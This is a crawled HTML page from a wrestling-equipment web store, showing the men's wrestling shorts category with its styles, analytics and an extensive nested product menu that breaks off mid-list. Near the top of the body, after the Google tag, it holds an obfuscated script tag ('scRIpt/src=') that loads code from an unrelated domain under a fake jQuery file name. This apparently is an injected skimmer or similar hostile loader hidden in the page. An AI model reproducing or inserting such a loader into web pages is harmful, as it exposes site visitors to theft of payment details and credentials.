

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.highlandsfightgear.com/mens-wrestling-board-shorts
body_size: 18169
content:
<!DOCTYPE html>
<html>
<head>
<title>Traditional Men's Wrestling Shorts</title>
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Verdana; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#a03d28; }
body { font-family:Verdana; font-size:12px; color:#283037; }
.button.edge.on { background-color:#dde1e7 !important; color:#000000 !important; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Arial.bold; font-size:12px; color:#355087; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
body { background-color:#F5F5F5; }
.border { background-color:white; margin-left:15px; margin-right:15px; }
.border > .content { padding:10px; border:1px solid #525963; }
.border > .title { background-color:#525963; padding:5px 10px; border-top-left-radius:4px; -moz-border-radius-topleft:4px; -webkit-border-top-left-radius:4px; border-top-right-radius:4px; -moz-border-radius-topright:4px; -webkit-border-top-right-radius:4px; color:white; text-transform:uppercase; }
.bottomcontainer { text-align:center; padding-bottom:15px; }
.bottomrule { width:98%%; color:#525963; margin:15px 0px; }
.breadcrumbs { margin-left:15px; }
.centercontainer { vertical-align:top; }
.gradientbar { background:url(/nile/navbar.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&cache=1769469589504) repeat-x #525963; height:37px; }
.leftcontainer { vertical-align:top; }
.logo { position:relative; left:15px; text-align:center; }
.maincontainer { width:100%; background-color:#FFFFFF; }
//.maincontainer > tbody > tr > td { padding:0px; }
.maincontainer > tbody > tr > td { padding:0px 10px; }
.margin { margin-left:15px; margin-right:15px; }
.navigation.popup { background-repeat:repeat-x; background-color:#fff; border:1px solid #333333; text-align:left; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { color:white; background-color:#525963; }
.menuitem .action { color:#525963; }
.pagetitle { margin:15px; }
.rightcontainer { vertical-align:top; }
//.sidearea { width:0px; display:block; }
.siteelements { margin-bottom:1px; padding:2px 5px 0px; background-color:#b2cde4; }
.siteelementscontainer { text-align:right; }
.sitenavigation { margin:0px auto; }
.sitepageimage { margin:0px 15px; }
.sitenavigationdiv { z-index:1; text-align:center; white-space:nowrap; background:url(/nile/tabsborder.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&cache=1769469589504); background-repeat:repeat-x; background-position:bottom left; }
.sitenavigationcontainer { background-image:url(/nile/siteimage.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.crop.apply=false&cache=1769469589504); background-repeat:no-repeat; text-align:center; padding-top:5px; vertical-align:bottom; height:150px; position:relative; }
.welcomecontainer { text-align:center; }
.welcomeelement.link { color:#afb7c4; }
#left, #right { margin-top:15px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation11', {handle: 'navigationhandle11', orientation: 'horizontal', trigger:'hover'});
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Record('record_10', {});
	new Record('record_11', {});
	new Record('record_12', {});
	new Record('record_13', {});
	new Record('record_14', {});
	new Record('record_15', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/hfg-favicon1.png"/>
<script src="https://apis.google.com/js/platform.js" async defer></script>

<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "highlands-fight-gear",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1965539);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4HFWB6DWBJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4HFWB6DWBJ');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1965539.min.js></scRIpt>

<g :plusone></g>
<table class="maincontainer">
    <tr>
        <td style="width:10px"></td>
        <td style="width:185px;"></td>
        <td style="width:"></td>
        <td style="width:185px;"></td>
        <td style="width:10px"></td>
    </tr>
    <tr>
        <td class="sitenavigationcontainer" colspan="5">
            <a href="/"><img class="logo" alt="HighlandsFightGear.com" dataeditor="site_1965539_logo" imageeditor="site_1965539_imageurl" src="/nile/logo.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;logo.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fpicturefiles%2Fhfgskulllogoa.jpg&amp;company.text=HighlandsFightGear.com&amp;byline.text=Discount+Wrestling%2C+Boxing+%26+MMA+Gear&amp;company.font=Torino&amp;company.font.size=38&amp;company.fill.color=000000&amp;logo.image.mask.apply=false&amp;cache=1769469589504"></a>            <div class="sitenavigationdiv">
                <table class="sitenavigation navigation" id="navigation">
<tr class="first last">
<td class="item first"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Home&amp;context.state=ndu&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="selected item parent"><a class="link" href="/choose-your-sport" id="navigationhandle2"><img class="dynamicimage" alt="Choose Your Sport" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Choose+Your+Sport&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-gear">
Wrestling<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/protective-wrestling-skin-pads">
Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-headgear">
Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-headgear">
Headgear By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-wrestling-headgear">
Adidas Wrestling Heagear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-response-wrestling-earguards">
Adidas Response Earguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cliff-keen-wrestling-headgear">
Cliff Keen Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-fusion-wrestling-headgear">
Cliff Keen Fusion Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-signature-wrestling-headgear">
Cliff Keen Signature Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-tornado-wrestling-headgear">
Cliff Keen Tornado Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-headgear">
Matman Wrestling Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-headgear">
Adult Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-headgear">
Men's Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-headgear">
Women's Wrestling Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-headgear">
Youth Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-headgear">
Boy's Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-headgear">
Girls' Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-wrestling-headgear">
Custom Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-headgear-accessories">
Headgear Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-kneepads">
Wrestling Kneepads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-kneepads">
Kneepads By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-kneepads">
Adidas Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/brute-wrestling-kneepads">
Brute Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-kneepads">
Cliff Keen Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-kneepads">
Matman Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-wrestling-kneepads">
Adult Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-kneepads">
Youth Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-pads">
Adult Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029726">
Adult Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029728">
Adult Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-pads">
Youth Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029730">
Youth Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029732">
Youth Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497477602">
Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-clothing-apparel">
Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-singlets">
Wrestling Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-singlets">
Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-singlets">
Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-singlets">
Youth Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boys-wrestling-singlets">
Boy's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-girls-wrestling-singlets">
Girl's Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/reversible-wrestling-singlets">
Reversible Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/freestyle-wrestling-singlets">
Freestyle Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-wrestling-singlets">
Custom Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-mens-wrestling-singlets">
Custom Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-womens-wrestling-singlets">
Custom Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-youth-wrestling-singlets">
Custom Youth Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-adidas-wrestling-singlets">
Custom Adidas Wresting Singlets </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-cliff-keen-wrestling-singlets">
Custom Cliff Keen Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-wrestling-singlets">
Camouflage Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sublimated-wrestling-singlets">
Sublimated Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/low-cut-wrestling-singlets">
Low Cut Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/college-wrestling-singlets">
NCAA College Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/iowa-wrestling-singlets">
Iowa Wrestling Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-singlets">
Singlets By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-singlets">
Adidas Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cage-fighter-wrestling-singlets">
Cage Fighter Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-singlets">
Cliff Keen Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/clinch-gear-wrestling-singlets">
Clinch Gear Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-singlets">
Matman Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497299604">
Weightlifting Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-training-shorts">
Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-training-shorts">
Youth Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-board-shorts">
Traditional Youth Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-shorts">
Boys Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-shorts">
Girls Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-youth-wrestling-shorts">
Compression Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-training-shorts">
Men's Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-board-shorts">
Traditional Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-ncaa-wrestling-shorts">
NCAA Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-mens-wrestling-shorts">
Compression Men's Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-shorts">
Women's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-compression-shorts">
Wrestling Compression Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983862">
Compression Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983872">
Compression Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ncaa-wrestling-shorts">
NCAA Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983864">
NCAA Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983870">
NCAA Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521612">
Wrestling Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-rash-guards">
Wrestling Rash Guards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-rashguards">
Men's Wrestling Rashguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-rashguards">
Women's Wrestling Rashguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-rashguards">
Youth Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493519686">
Wrestling Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-clothing-apparel-accessories">
Men's Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567586">
Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567590">
Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567594">
Men's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497004094">
Men's Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-wrestling-clothing-apparel-accessories">
Women's Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567588">
Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567596">
Women's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983874">
Women's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007760">
Women's Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-kids-wrestling-clothing-apparel-accessories">
Youth Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493565608">
Youth Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007756">
Boy's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007758">
Girl's Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567592">
Youth Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493565610">
Youth Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497004096">
Youth Wrestling Rashguards</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-shoes">
Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-shoes">
Wrestling Shoes By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-wrestling-shoes">
Adidas Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-adidas-wrestling-shoes">
Men's Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-adidas-wrestling-shoes">
Women's Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-adidas-wrestling-shoes">
Youth Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-adizero-wrestling-shoes">
Adidas Adizero</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hvc-wrestling-shoes">
Adidas HVC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-mat-wizard-wrestling-shoes">
Adidas Mat Wizard</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/nike-wrestling-shoes">
Nike Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-nike-wrestling-shoes">
Men's Nike Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-nike-wrestling-shoes">
Women's Nike Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-nike-wrestling-shoes">
Youth Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/otomix-wrestling-shoes">
Otomix Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-otomix-wrestling-shoes">
Men's Otomix Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-otomix-wrestling-shoes">
Women's Otomix Wrestling Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-shoes">
Adult Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-shoes">
Men's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-shoes">
Women's Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-shoes">
Youth Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-shoes">
Boy's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-shoes">
Girl's Wrestling Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-referee-supplies">
Referee Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-referee-uniforms">
Referee Uniforms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-shirts">
Referee Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-pants">
Referee Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-uniform-accessories">
Uniform Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-match-accessories">
Referee Match Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-whistles">
Referee Whistles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-tournament-supplies">
Tournament Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-scoring-equipment">
Wrestling Scoring Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-score-clocks">
Score Clocks & Timers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-score-sheets-scoreboards">
